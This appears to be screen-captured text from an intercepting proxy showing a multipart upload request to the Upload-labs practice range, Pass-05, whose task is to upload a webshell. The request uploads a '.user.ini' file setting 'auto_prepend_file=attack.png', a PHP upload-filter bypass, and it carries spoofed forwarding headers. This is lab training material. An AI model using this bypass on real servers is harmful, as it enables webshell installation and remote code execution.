 Pretty Raw Hex
\n
1 POST /Pass-05/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------316615442730701646692704353168
8 Content-Length: 388
9 Origin: http://upload.local
0 Connection: keep-alive
1 Referer: http://upload.local/Pass-05/index.php
2 Upgrade-Insecure-Requests: 1
3 X-Forwarded-For: 127.0.0.2
4 X-Originating-IP: 127.0.0.2
5 X-Remote-IP: 127.0.0.2
6 X-Remote-Addr: 127.0.0.2
7 Priority: u=0, i
8
9 -----------------------------316615442730701646692704353168
0 Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
1 Content-Type: application/octet-stream
2
3 auto_prepend_file=attack.png
4 -----------------------------316615442730701646692704353168
5 Content-Disposition: form-data; name="submit"
6
7 上传
8 -----------------------------316615442730701646692704353168--
9
Search
0 highlights
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传